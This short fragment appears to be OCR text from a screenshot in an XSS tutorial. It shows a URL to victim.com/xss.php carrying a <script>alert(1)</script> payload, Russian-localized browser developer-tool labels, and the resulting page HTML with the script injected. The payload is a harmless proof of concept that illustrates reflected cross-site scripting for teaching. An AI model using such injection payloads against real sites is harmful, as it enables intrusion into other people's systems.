 victim.com/xss.php?text=%3
victim.com/xss.php?text=<script>alert(1)</script>
<script>alert(1)</script>
Инспектор Консоль Отладчик Сеть {} Стили Профайлер Память Хранилище
Поиск в HTML
<html>
<head></head>
<body><script>alert(1)</script></body>
</html>